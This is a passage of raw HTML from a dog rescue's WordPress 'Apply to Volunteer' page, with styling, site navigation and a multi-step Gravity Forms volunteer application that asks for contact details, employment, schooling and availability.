	font-family: 'Poppins';
	font-size: 21px;
	font-weight: 500;
	line-height: 1.56em;
		text-transform: none !important; 
		color: #373f44;
}
h5 strong {font-weight: 600;}
h6 {
	font-family: 'Poppins';
	font-size: 18px;
	font-weight: 500;
	line-height: 1.56em;
		text-transform: none !important; 
		color: #373f44;
}
h6 strong {font-weight: 600;}
#wpadminbar li#wp-admin-bar-wp-logo {overflow: hidden!important;}
body #wpadminbar li#wp-admin-bar-wp-logo > .ab-item .ab-icon:before {display: none;}
body #wpadminbar li#wp-admin-bar-wp-logo, #wpadminbar .ab-top-menu>li.hover>.ab-item, #wpadminbar.nojq .quicklinks .ab-top-menu>li>.ab-item:focus, #wpadminbar:not(.mobile) .ab-top-menu>li:hover>.ab-item, #wpadminbar:not(.mobile) .ab-top-menu>li>.ab-item:focus {background:#000 url('wp-content/plugins/buzz-hive/img/buzz-rescues-fav.png') no-repeat 0 0;}

</style>
<!-- CUSTOM JS & CSS -->

<style id="bzl-custom-rescue-css" type="text/css">@media only screen and (max-width: 767px) {
  #Bzl-newsletter {display:none!important;}
  body.home #Bzl-newsletter {display:block!important;}
}</style></head>


<body id="top" class="wp-singular page-template-default page page-id-13586 wp-theme-buzz-rescues wp-child-theme-buzz-rescues-child Bzl-orlando fl-builder fl-builder-2-9-2 fl-no-js metaslider-plugin">

<!-- GOOGLE TAG MANAGER - BODY CODE START -->
<!-- GOOGLE TAG MANAGER - BODY CODE END -->
<header id="bzl-header">
	<div id="pre-header" class="pre-header" style="background-color: #4a8e9c;">
		<div class="container">
			<div class="row">
				<div class="col-12">
									</div>
			</div>
		</div>
	</div><!-- end .pre-header -->
	<!-- Desktop Version > 1024px -->

<style>
.Bzl-Hd-dark, .Bzl-Hd-dark #menu ul li .mega-menu-leftimage-wrapper{
    background-color: #152528 !important;
}
.Bzl-Hd-dark #menu ul li a, .Bzl-Hd-dark #menu ul li a span{
    color:#FFFFFF !important;
}
.Bzl-Hd-dark .Bzl-Hd-call a:hover {
    color: #a71154 !important;
}
.Bzl-Hd-dark #menu ul li:hover>a {
    background-color: #a71154 !important;
}
.Bzl-Hd-dark #menu ul li:hover>a>span, .Bzl-Hd-dark :hover>a, .Bzl-Hd-dark :hover>a>i {
    color: #a71154 !important;
}
.Bzl-Hd-dark .Bzl-Hd-donation a:hover {
    border-color : #a71154 !important;
}
.Bzl-Hd-prime, .Bzl-Hd-prime #menu ul li .mega-menu-leftimage-wrapper{
    background-color: #3b727d !important;
}
.Bzl-Hd-prime #menu ul li a, .Bzl-Hd-prime #menu ul li a span{
    color:#FFFFFF !important;
}
.Bzl-Hd-prime .Bzl-Hd-call a:hover {
    color: #a71154 !important;
}
.Bzl-Hd-prime #menu ul li:hover>a {
    background-color: #a71154 !important;
}
.Bzl-Hd-prime #menu ul li:hover>a>span, .Bzl-Hd-prime :hover>a, .Bzl-Hd-prime :hover>a>i {
    color: #a71154 !important;
}
.Bzl-Hd-prime .Bzl-Hd-donation a:hover {
    border-color : #a71154 !important;
}
.Bzl-Hd-light, .Bzl-Hd-light #menu ul li .mega-menu-leftimage-wrapper{
    background-color: e4eff1 !important;
}
.Bzl-Hd-light #menu ul li a, .Bzl-Hd-light #menu ul li a span, .Bzl-Hd-light a{
    color:#152528 !important;
}
.Bzl-Hd-light #menu ul li:hover>a, .Bzl-Hd-light #menu ul li:hover>a>span {
    color: #a71154 !important;
}
.Bzl-Hd-light a:hover{
    color: #a71154 !important;
}
.Bzl-Hd-white{
    background-color: #FFFFFF !important;
}
.Bzl-Hd-white #menu ul li a, .Bzl-Hd-white #menu ul li a span, .Bzl-Hd-white a{
    color:#152528 !important;
}
.Bzl-Hd-white #menu ul li:hover>a, .Bzl-Hd-white #menu ul li:hover>a>span {
    color: #a71154 !important;
}
.Bzl-Hd-white a:hover{
    color: #a71154 !important;
}
</style>
<div id="Bzl-Hd-orlando" class="Bzl-header BGdark Bzl-Hd-light">
    

    <div class="container">
        <div class="row align-items-center m-0">
            
            <div class="container-fluid p-2">
                <div class="row m-0 align-items-center">
                    <div class="col-12 col-md-6 col-lg-auto mr-xl-auto ml-sm-0 mr-sm-0 Bzl-Hd-call pl-0">
                                    
                                                                                    <span class="pr-3 tagline">We Do What Is In The Best Interest Of The Dog.   </span>
                                                                            
                        
                        
                                                                    </div>
                    <div class="w-100 vxs"></div>
                                        <div class="col-auto col-sm-6 col-lg-auto ml-xl-auto Bzl-Hd-social pr-0">
                        <div class="container-fluid">
                            <div class="row no-gutters align-items-center">
                                <!-- <div class="col-auto text-md-right pr-2">
                                                                        </div> -->
                                <div class="col-auto text-left">
                                    <ul class="social "><li><a href="https://www.facebook.com/azpoodlerescue" title="Follow Us on Facebook" class="fb" target="_blank"><i class="fab fa-facebook"></i></a></li><li><a href="https://www.instagram.com/arizonapoodlerescue/" title="Follow Us on Instagram" class="in" target="_blank"><i class="fab fa-instagram"></i></a></li></ul>                                </div>
                            </div>
                        </div>
                    </div>
                                        <div class="w-100 vxs"></div>
                    <div class="col-auto col-sm-6 col-lg-auto p-0 Bzl-quick-menu">
                        <!-- start navigation -->
                                                <!-- end navigation -->
                    </div>
                </div>
            </div>

            <!-- top bar -->
            
            <div class="w-100 vxs"></div>

            <div class="container-fluid navCol BGwhite Bzl-Hd-light">
                <div class="row m-0">
                    <div class="col-auto Bzl-logo mr-lg-0 Bzl-logo-shape-rectangular Bzl-Hd-light">
                        <a href="https://arizonapoodlerescue.org/" title="Arizona Poodle Rescue">
                            <img src="https://arizonapoodlerescue.org/wp-content/uploads/2024/11/apr_logo-removebg-preview.png" width="220" alt="Arizona Poodle Rescue">
                        </a>
                    </div>

                    <div class="burgerMenu">
                        <a id="nav-expander" class="nav-expander fixed"><span class="line1"></span><span class="line2"></span><span class="line3"></span></a>
                    </div>

                    <!-- start navigation -->
                    <div id="navigation" class="col Bzl-Hd-nav">
                        <div id="menu" class="menu-top-menu-container"><ul id="menu-top-menu" class="main-menu nav"><li id="menu-item-6061" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6061"><a href="#">Dogs</a><ul class='sub-menu'>	<li id="menu-item-6060" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6060"><a href="https://arizonapoodlerescue.org/available-dogs/">Available Dogs</a></li>
	<li id="menu-item-113" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-113"><a href="https://arizonapoodlerescue.org/happy-tails-dogs/">Happy Tails Dogs</a></li>
</ul></li>
<li id="menu-item-4321" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4321"><a href="#">Adopt</a><ul class='sub-menu'>	<li id="menu-item-11593" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11593"><a href="https://arizonapoodlerescue.org/so-you-want-to-adopt/">So You Want To Adopt?</a></li>
	<li id="menu-item-11596" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11596"><a href="https://arizonapoodlerescue.org/adoption-fees/">How Adoption Fees Are Determined</a></li>
	<li id="menu-item-20547" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20547"><a href="https://arizonapoodlerescue.org/adoption-kit/">Adoption Kit</a></li>
	<li id="menu-item-8997" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8997"><a href="https://arizonapoodlerescue.org/dog-adoption/">Dog Adoption Application</a></li>
</ul></li>
<li id="menu-item-6040" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6040"><a href="#">Foster</a><ul class='sub-menu'>	<li id="menu-item-11592" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11592"><a href="https://arizonapoodlerescue.org/is-fostering-right-for-me/">Is Fostering Right For Me?</a></li>
	<li id="menu-item-20512" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20512"><a href="https://arizonapoodlerescue.org/foster-fundamentals/">Foster Fundamentals</a></li>
	<li id="menu-item-11608" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11608"><a href="https://arizonapoodlerescue.org/dog-foster/">Dog Foster Application</a></li>
</ul></li>
<li id="menu-item-11610" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-11610"><a href="#">Volunteer</a><ul class='sub-menu'>	<li id="menu-item-11613" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11613"><a href="https://arizonapoodlerescue.org/volunteer-with-us/">Volunteer With Us</a></li>
	<li id="menu-item-13587" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-13586 current_page_item menu-item-13587"><a href="https://arizonapoodlerescue.org/apply-to-volunteer/">Apply to Volunteer</a></li>
</ul></li>
<li id="menu-item-36874" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36874"><a href="https://arizonapoodlerescue.org/surrender-your-pet/">Surrender</a></li>
<li id="menu-item-13993" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13993"><a href="#">About</a><ul class='sub-menu'>	<li id="menu-item-13865" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13865"><a href="https://arizonapoodlerescue.org/about-us/">About Us</a></li>
	<li id="menu-item-11661" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11661"><a href="https://arizonapoodlerescue.org/contact/">Contact</a></li>
	<li id="menu-item-19716" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19716"><a href="https://arizonapoodlerescue.org/our-amazing-team/">Pack Members</a></li>
</ul></li>
<li id="menu-item-19959" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19959"><a href="https://arizonapoodlerescue.org/faq/">FAQ&#8217;s</a></li>
<li id="menu-item-21618" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21618"><a href="https://arizonapoodlerescue.org/event-calendar/">Events</a></li>
</ul></div>                    </div>
                    <!-- end navigation -->

                    <div class="col-auto col-lg-auto Bzl-Hd-donation pr-0 ml-auto ">
                    
                                                
                                                        <a href="https://arizonapoodlerescue.org/donate" title="Donate" class="btn btn-link btn-sm">
                                    <!-- <i class="fas fa-heart"></i> --> DONATE                                </a>
                                                        
                                            </div>
                    
                </div>    
            </div>

        </div>
    </div>
</div></header>
<div id="Bzl-content">

<!-- START SECTION -->
<section class="Bzl-breadcrumb BGlight">
	<div class="container">
		<div class="row">
	    	<div class="col-12 text-center">
	        	<h1>Apply to Volunteer</h1>
	        	<div class="breadcrumb_nav">
	        			        	</div>
	        </div>
		</div><!-- end row -->
	</div><!-- end container -->
</section>
<!-- END SECTION -->
<div class="fl-builder-content fl-builder-content-13586 fl-builder-content-primary fl-builder-global-templates-locked" data-post-id="13586"><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-hg7lepq01s53 fl-row-default-height fl-row-align-center BGprime" data-node="hg7lepq01s53">
	<div class="fl-row-content-wrap">
		<div class="uabb-row-separator uabb-top-row-separator" >
</div>
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-htvqdmbkfop1" data-node="htvqdmbkfop1">
			<div class="fl-col fl-node-cefxzlwj5gr2 fl-col-bg-color" data-node="cefxzlwj5gr2">
	<div class="fl-col-content fl-node-content"><div id="Bzl-afv-forms" class="fl-module fl-module-widget fl-node-iuf58v24chjk fl-animation fl-fade-in Bzl-afv-forms" data-node="iuf58v24chjk" data-animation-delay="0" data-animation-duration="1">
	<div class="fl-module-content fl-node-content">
		<div class="fl-widget">
<div class="widget gform_widget"><h2 class="widgettitle"> </h2><link rel='stylesheet' id='gforms_reset_css-css' href='https://arizonapoodlerescue.org/wp-content/plugins/gravityforms/legacy/css/formreset.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_formsmain_css-css' href='https://arizonapoodlerescue.org/wp-content/plugins/gravityforms/legacy/css/formsmain.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_ready_class_css-css' href='https://arizonapoodlerescue.org/wp-content/plugins/gravityforms/legacy/css/readyclass.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_browsers_css-css' href='https://arizonapoodlerescue.org/wp-content/plugins/gravityforms/legacy/css/browsers.min.css' type='text/css' media='all' />
<script type="text/javascript" defer='defer' src="https://arizonapoodlerescue.org/wp-content/plugins/gravityforms/js/jquery.json.min.js" id="gform_json-js"></script>
<script type="text/javascript" id="gform_gravityforms-js-extra">
/* <![CDATA[ */
var gform_i18n = {"datepicker":{"days":{"monday":"Mo","tuesday":"Tu","wednesday":"We","thursday":"Th","friday":"Fr","saturday":"Sa","sunday":"Su"},"months":{"january":"January","february":"February","march":"March","april":"April","may":"May","june":"June","july":"July","august":"August","september":"September","october":"October","november":"November","december":"December"},"firstDay":1,"iconText":"Select date"}};
var gf_legacy_multi = [];
var gform_gravityforms = {"strings":{"invalid_file_extension":"This type of file is not allowed. Must be one of the following:","delete_file":"Delete this file","in_progress":"in progress","file_exceeds_limit":"File exceeds size limit","illegal_extension":"This type of file is not allowed.","max_reached":"Maximum number of files reached","unknown_error":"There was a problem while saving the file on the server","currently_uploading":"Please wait for the uploading to complete","cancel":"Cancel","cancel_upload":"Cancel this upload","cancelled":"Cancelled","error":"Error","message":"Message"},"vars":{"images_url":"https:\/\/arizonapoodlerescue.org\/wp-content\/plugins\/gravityforms\/images"}};
var gf_global = {"gf_currency_config":{"name":"U.S. Dollar","symbol_left":"$","symbol_right":"","symbol_padding":"","thousand_separator":",","decimal_separator":".","decimals":2,"code":"USD"},"base_url":"https:\/\/arizonapoodlerescue.org\/wp-content\/plugins\/gravityforms","number_formats":[],"spinnerUrl":"https:\/\/arizonapoodlerescue.org\/wp-content\/plugins\/gravityforms\/images\/spinner.svg","version_hash":"3daba484a5b28a0db7c33887c01a8513","strings":{"newRowAdded":"New row added.","rowRemoved":"Row removed","formSaved":"The form has been saved.  The content contains the link to return and complete the form."}};
/* ]]&gt; */
</script>
<script type="text/javascript" id="gform_gravityforms-js-before">
/* <![CDATA[ */

/* ]]&gt; */
</script>
<script type="text/javascript" defer='defer' src="https://arizonapoodlerescue.org/wp-content/plugins/gravityforms/js/gravityforms.min.js" id="gform_gravityforms-js"></script>
<script type="text/javascript" id="gform_conditional_logic-js-extra">
/* <![CDATA[ */
var gf_legacy = {"is_legacy":"1"};
/* ]]&gt; */
</script>
<script type="text/javascript" defer='defer' src="https://arizonapoodlerescue.org/wp-content/plugins/gravityforms/js/conditional_logic.min.js" id="gform_conditional_logic-js"></script>
<script type="text/javascript" defer='defer' src="https://arizonapoodlerescue.org/wp-content/plugins/gravityforms/js/jquery.textareaCounter.plugin.min.js" id="gform_textarea_counter-js"></script>
<script type="text/javascript" defer='defer' src="https://arizonapoodlerescue.org/wp-content/plugins/gravityforms/js/jquery.maskedinput.min.js" id="gform_masked_input-js"></script>
<script type="text/javascript" defer='defer' src="https://arizonapoodlerescue.org/wp-content/plugins/gravityforms/js/chosen.jquery.min.js" id="gform_chosen-js"></script>
<script type="text/javascript" defer='defer' src="https://arizonapoodlerescue.org/wp-content/plugins/gravityforms/js/placeholders.jquery.min.js" id="gform_placeholder-js"></script>

                <div class='gf_browser_chrome gform_wrapper gform_legacy_markup_wrapper gform-theme--no-framework gf_stylespro_wrapper sp_inherit_wrapper' data-form-theme='legacy' data-form-index='0' id='gform_wrapper_103' style='display:none'><div id='gf_103' class='gform_anchor' tabindex='-1'></div>
                        <div class='gform_heading'>
                            <h3 class="gform_title">Volunteer</h3>
                        </div><form method='post' enctype='multipart/form-data'  id='gform_103' class=' gf_stylespro sp_inherit' action='/apply-to-volunteer/#gf_103' data-formid='103' novalidate><div id='gf_page_steps_103' class='gf_page_steps'><div id='gf_step_103_1' class='gf_step gf_step_active gf_step_first'><span class='gf_step_number'>1</span><span class='gf_step_label'>Applicant</span></div><div id='gf_step_103_2' class='gf_step gf_step_last gf_step_next gf_step_pending'><span class='gf_step_number'>2</span><span class='gf_step_label'>Volunteering</span></div></div>
                        <div class='gform-body gform_body'><div id='gform_page_103_1' class='gform_page ' data-js='page-field-id-0' >
					<div class='gform_page_fields'><ul id='gform_fields_103' class='gform_fields top_label form_sublabel_below description_below validation_below'><li id="field_103_127" class="gfield gfield--type-honeypot gform_validation_container field_sublabel_below gfield--has-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_103_127'>Company</label><div class='ginput_container'><input name='input_127' id='input_103_127' type='text' value='' autocomplete='new-password'/></div><div class='gfield_description' id='gfield_description_103_127'>This field is for validation purposes and should be left unchanged.</div></li><li id="field_103_39" class="gfield gfield--type-post_custom_field gfield--input-type-hidden gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div class='ginput_container ginput_container_text'><input name='input_39' id='input_103_39' type='hidden' class='gform_hidden'  aria-invalid="false" value='Submitted' /></div></li><li id="field_103_84" class="gfield gfield--type-select gfield--input-type-select field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_hidden"  ><div class="admin-hidden-markup"><i class="gform-icon gform-icon--hidden" aria-hidden="true" title="This field is hidden when viewing the form"></i><span>This field is hidden when viewing the form</span></div><label class='gfield_label gform-field-label' for='input_103_84'>Default Status</label><div class='ginput_container ginput_container_select'><select name='input_84' id='input_103_84' class='medium gfield_select'     aria-invalid="false" ><option value='' >-- select a Status --</option><option value='380' selected='selected'>Current</option><option value='381' >Denied</option><option value='382' >Closed</option></select></div></li><li id="field_103_1" class="gfield gfield--type-post_title gfield--input-type-post_title gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_103_1'>First Name<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_post_title'>
					<input name='input_1' id='input_103_1' type='text' value='' class='small'   aria-required="true" aria-invalid="false"  />
				</div></li><li id="field_103_2" class="gfield gfield--type-post_custom_field gfield--input-type-text gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_103_2'>Last Name<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_text'><input name='input_2' id='input_103_2' type='text' value='' class='small'     aria-required="true" aria-invalid="false"   /></div></li><li id="field_103_125" class="gfield gfield--type-post_custom_field gfield--input-type-text gfield--width-full buzzNewField gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_103_125'>Age<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_text'><input name='input_125' id='input_103_125' type='text' value='' class='large'     aria-required="true" aria-invalid="false"   /></div></li><li id="field_103_92" class="gfield gfield--type-html gfield--input-type-html fieldBreak mTB0 gfield_html gfield_html_formatted gfield_no_follows_desc field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ></li><li id="field_103_5" class="gfield gfield--type-post_custom_field gfield--input-type-email fieldWide text-left email gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label gfield_label_before_complex' >eMail Address<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_complex ginput_container ginput_container_email gform-grid-row' id='input_103_5_container'>
                                <span id='input_103_5_1_container' class='ginput_left gform-grid-col gform-grid-col--size-auto'>
                                    <input class='' type='email' name='input_5' id='input_103_5' value=''    aria-required="true" aria-invalid="false"  />
                                    <label for='input_103_5' class='gform-field-label gform-field-label--type-sub '>eMail Address</label>
                                </span>
                                <span id='input_103_5_2_container' class='ginput_right gform-grid-col gform-grid-col--size-auto'>
                                    <input class='' type='email' name='input_5_2' id='input_103_5_2' value=''    aria-required="true" aria-invalid="false"  />
                                    <label for='input_103_5_2' class='gform-field-label gform-field-label--type-sub '>Confirm eMail Address</label>
                                </span>
                                <div class='gf_clear gf_clear_complex'></div>
                            </div></li><li id="field_103_6" class="gfield gfield--type-post_custom_field gfield--input-type-text gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_103_6'>Street Address<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_text'><input name='input_6' id='input_103_6' type='text' value='' class='small'     aria-required="true" aria-invalid="false"   /></div></li><li id="field_103_7" class="gfield gfield--type-post_custom_field gfield--input-type-text field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_103_7'>Suite | Apt or Unit Number</label><div class='ginput_container ginput_container_text'><input name='input_7' id='input_103_7' type='text' value='' class='small'      aria-invalid="false"   /></div></li><li id="field_103_8" class="gfield gfield--type-post_custom_field gfield--input-type-text oneThird gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_103_8'>City<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_text'><input name='input_8' id='input_103_8' type='text' value='' class='small'     aria-required="true" aria-invalid="false"   /></div></li><li id="field_103_9" class="gfield gfield--type-post_custom_field gfield--input-type-select global-state-taxonomy oneThird gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible o_medium"  data-field-class="o_medium" ><label class='gfield_label gform-field-label' for='input_103_9'>State/Province<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_select'><select name='input_9' id='input_103_9' class='small gfield_select'    aria-required="true" aria-invalid="false" ><option value='' selected='selected' class='gf_placeholder'>Select State</option><option value='Alabama' >Alabama</option><option value='Alaska' >Alaska</option><option value='Arizona' >Arizona</option><option value='Arkansas' >Arkansas</option><option value='California' >California</option><option value='Colorado' >Colorado</option><option value='Connecticut' >Connecticut</option><option value='Delaware' >Delaware</option><option value='District of Columbia' >District of Columbia</option><option value='Florida' >Florida</option><option value='Georgia' >Georgia</option><option value='Hawaii' >Hawaii</option><option value='Idaho' >Idaho</option><option value='Illinois' >Illinois</option><option value='Indiana' >Indiana</option><option value='Iowa' >Iowa</option><option value='Kansas' >Kansas</option><option value='Kentucky' >Kentucky</option><option value='Louisiana' >Louisiana</option><option value='Maine' >Maine</option><option value='Maryland' >Maryland</option><option value='Massachusetts' >Massachusetts</option><option value='Michigan' >Michigan</option><option value='Minnesota' >Minnesota</option><option value='Mississippi' >Mississippi</option><option value='Missouri' >Missouri</option><option value='Montana' >Montana</option><option value='Nebraska' >Nebraska</option><option value='Nevada' >Nevada</option><option value='New Hampshire' >New Hampshire</option><option value='New Jersey' >New Jersey</option><option value='New Mexico' >New Mexico</option><option value='New York' >New York</option><option value='North Carolina' >North Carolina</option><option value='North Dakota' >North Dakota</option><option value='Ohio' >Ohio</option><option value='Oklahoma' >Oklahoma</option><option value='Oregon' >Oregon</option><option value='Pennsylvania' >Pennsylvania</option><option value='Rhode Island' >Rhode Island</option><option value='South Carolina' >South Carolina</option><option value='South Dakota' >South Dakota</option><option value='Tennessee' >Tennessee</option><option value='Texas' >Texas</option><option value='Utah' >Utah</option><option value='Vermont' >Vermont</option><option value='Virginia' >Virginia</option><option value='Washington' >Washington</option><option value='West Virginia' >West Virginia</option><option value='Wisconsin' >Wisconsin</option><option value='Wyoming' >Wyoming</option></select></div></li><li id="field_103_10" class="gfield gfield--type-post_custom_field gfield--input-type-text oneThird gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_103_10'>ZIP/Postal Code<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_text'><input name='input_10' id='input_103_10' type='text' value='' class='small' maxlength='6'   placeholder='______' aria-required="true" aria-invalid="false"   /></div></li><li id="field_103_12" class="gfield gfield--type-post_custom_field gfield--input-type-phone oneThird gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_103_12'>Phone Number<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_phone'><input name='input_12' id='input_103_12' type='tel' value='' class='small'   aria-required="true" aria-invalid="false"   /></div></li><li id="field_103_122" class="gfield gfield--type-post_custom_field gfield--input-type-select gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_103_122'>Preferred Method of Contact<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_select'><select name='input_122' id='input_103_122' class='large gfield_select'    aria-required="true" aria-invalid="false" ><option value='' selected='selected' class='gf_placeholder'>Select Method</option><option value='eMail' >eMail</option><option value='Home Phone' >Home Phone</option><option value='Work Phone' >Work Phone</option><option value='Cell Phone' >Cell Phone</option></select></div></li><li id="field_103_124" class="gfield gfield--type-html gfield--input-type-html fieldBreak mTB0 gfield_html gfield_html_formatted gfield_no_follows_desc field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ></li><li id="field_103_14" class="gfield gfield--type-section gfield--input-type-section gsection field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><h2 class="gsection_title">Employment &amp; Schooling</h2></li><li class="gfmc-column gfmc-column50 gfmc-row-1-column gfmc-row-1-col-1-of-2"><ul class="flex-wrapper flex-wrapper-2"><li id="field_103_15" class="gfield gfield--type-post_custom_field gfield--type-choice gfield--input-type-radio gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible gfsp_ios o_medium"  data-field-class="gfsp_ios o_medium" ><label class='gfield_label gform-field-label' >Are You Employed?<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_radio'><ul class='gfield_radio' id='input_103_15'>
			<li class='gchoice gchoice_103_15_0'>
				<input name='input_15' type='radio' value='Yes'  id='choice_103_15_0'    />
				<label for='choice_103_15_0' id='label_103_15_0' class='gform-field-label gform-field-label--type-inline'>Yes</label>
			</li>
			<li class='gchoice gchoice_103_15_1'>
				<input name='input_15' type='radio' value='No'  id='choice_103_15_1'    />
				<label for='choice_103_15_1' id='label_103_15_1' class='gform-field-label gform-field-label--type-inline'>No</label>
			</li>
			<li class='gchoice gchoice_103_15_2'>
				<input name='input_15' type='radio' value='Retired'  id='choice_103_15_2'    />
				<label for='choice_103_15_2' id='label_103_15_2' class='gform-field-label gform-field-label--type-inline'>Retired</label>
			</li></ul></div></li><li id="field_103_16" class="gfield gfield--type-post_custom_field gfield--input-type-select gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible gfsp_ios o_medium"  data-field-class="gfsp_ios o_medium" ><label class='gfield_label gform-field-label' for='input_103_16'>Full or Part Time?<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_select'><select name='input_16' id='input_103_16' class='small gfield_select'    aria-required="true" aria-invalid="false" ><option value='' selected='selected' class='gf_placeholder'>Full/Part?</option><option value='Full Time' >Full Time</option><option value='Part Time' >Part Time</option></select></div></li></ul></li><li class="gfmc-column gfmc-column50 gfmc-row-1-column gfmc-row-1-col-2-of-2"><ul class="flex-wrapper flex-wrapper-2"><li id="field_103_18" class="gfield gfield--type-post_custom_field gfield--type-choice gfield--input-type-radio gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible gfsp_ios o_medium"  data-field-class="gfsp_ios o_medium" ><label class='gfield_label gform-field-label' >Are You In School?<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_radio'><ul class='gfield_radio' id='input_103_18'>
			<li class='gchoice gchoice_103_18_0'>
				<input name='input_18' type='radio' value='Yes'  id='choice_103_18_0'    />
				<label for='choice_103_18_0' id='label_103_18_0' class='gform-field-label gform-field-label--type-inline'>Yes</label>
			</li>
			<li class='gchoice gchoice_103_18_1'>
				<input name='input_18' type='radio' value='No'  id='choice_103_18_1'    />
				<label for='choice_103_18_1' id='label_103_18_1' class='gform-field-label gform-field-label--type-inline'>No</label>
			</li></ul></div></li><li id="field_103_17" class="gfield gfield--type-post_custom_field gfield--input-type-select gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible gfsp_ios o_medium"  data-field-class="gfsp_ios o_medium" ><label class='gfield_label gform-field-label' for='input_103_17'>Full or Part Time?<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_select'><select name='input_17' id='input_103_17' class='small gfield_select'    aria-required="true" aria-invalid="false" ><option value='' selected='selected' class='gf_placeholder'>Full/Part?</option><option value='Full Time' >Full Time</option><option value='Part Time' >Part Time</option></select></div></li></ul></li><li id="field_103_46" class="gfield gfield--type-section gfield--input-type-section gsection field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><h2 class="gsection_title">Availability</h2></li><li id="field_103_47" class="gfield gfield--type-post_custom_field gfield--input-type-select gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_103_47'>When Will You Be Ready To Volunteer?<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_select'><select name='input_47' id='input_103_47' class='small gfield_select'    aria-required="true" aria-invalid="false" ><option value='' selected='selected' class='gf_placeholder'>Select Timeframe</option><option value='Yesterday' >Yesterday</option><option value='This Week' >This Week</option><option value='2 Weeks' >2 Weeks</option><option value='1 Month' >1 Month</option><option value='Next Few Months' >Next Few Months</option><option value='This Year' >This Year</option><option value='When The Right Job Is Available' >When The Right Job 